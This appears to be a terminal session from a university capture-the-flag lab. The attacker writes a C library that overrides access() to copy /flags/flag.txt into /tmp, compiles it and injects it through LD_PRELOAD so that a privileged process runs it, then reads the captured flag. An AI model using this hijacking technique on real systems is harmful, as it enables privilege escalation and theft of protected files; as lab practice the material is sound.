 diogotvf7@diogotvf7: ~
diogotvf7@diogotvf7:~$ nc ctf-fsi.fe.up.pt 4006
nobody@15fba786ef2a:/home/flag_reader$ cd /tmp
nobody@15fba786ef2a:/tmp$ touch flag.txt
nobody@15fba786ef2a:/tmp$ chmod 777 /tmp/flag.txt
nobody@15fba786ef2a:/tmp$ echo '
#include <stdio.h>
#include <stdlib.h>
int access(const char *pathname, int mode)
{
    system("/bin/cat /flags/flag.txt > /tmp/flag.txt");
    return 0;
}
' > main.c> > > > > > > >
nobody@15fba786ef2a:/tmp$ gcc -fPIC -g -c main.c
nobody@15fba786ef2a:/tmp$ gcc -shared -o libmylib.so.1.0.1 main.o -lc
nobody@15fba786ef2a:/tmp$ echo "LD_PRELOAD=/tmp/libmylib.so.1.0.1" > env
nobody@15fba786ef2a:/tmp$
nobody@15fba786ef2a:/tmp$ date
Tue Oct 10 23:14:50 UTC 2023
nobody@15fba786ef2a:/tmp$ date
Tue Oct 10 23:14:54 UTC 2023
nobody@15fba786ef2a:/tmp$ date
Tue Oct 10 23:14:58 UTC 2023
nobody@15fba786ef2a:/tmp$ cat flag.txt
flag{4c40840945fb7fb469b97a5f7fc5b197}
nobody@15fba786ef2a:/tmp$